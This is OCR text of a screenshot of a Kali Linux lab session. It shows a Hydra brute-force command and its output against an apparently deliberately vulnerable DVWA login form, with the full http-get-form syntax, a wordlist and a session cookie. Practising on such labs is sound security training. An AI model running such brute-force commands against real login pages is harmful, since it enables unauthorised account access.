 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 14:34 1
Preferences - Mozilla Firefox
Firefox Privacy Notice — Preferences New Tab
Firefox about:preferences#general
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Title Comment
Vulnerability: Brute Forc
Find in Preferences
General
Search
Privacy & Security
Firefox Account
root@kali: ~
File Edit View Search Terminal Help
[STATUS] 30.73 tries/min, 461 tries in 00:15h, 3131 to do in 01:42h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~# ping 192.168.56.12
PING 192.168.56.12 (192.168.56.12) 56(84) bytes of data.
64 bytes from 192.168.56.12: icmp_seq=1 ttl=64 time=0.185 ms
64 bytes from 192.168.56.12: icmp_seq=2 ttl=64 time=0.190 ms
^C
--- 192.168.56.12 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 21ms
rtt min/avg/max/mdev = 0.185/0.187/0.190/0.013 ms
root@kali:~# hydra 192.158.56.12 -l admin -P /usr/share/john/password.lst http-get-form "/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=
Login:Username and/or password incorrect.:H-Cookie: PHPSESSID=3a0llo8ipjq8rmr18eeli256hq; security=low"
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-31 14:34:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking http-get-form://192.158.56.12:80/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect
.:H-Cookie: PHPSESSID=3a0llo8ipjq8rmr18eeli256hq; security=low
Always use the cursor keys to navigate within pages
Search for text when you start typing
Network Proxy
Configure how Firefox connects to the internet. Learn More Settings...
Firefox Support
CTRL DERECHA
Escribe aquí para buscar
ESP
11:11 PM
8/31/2019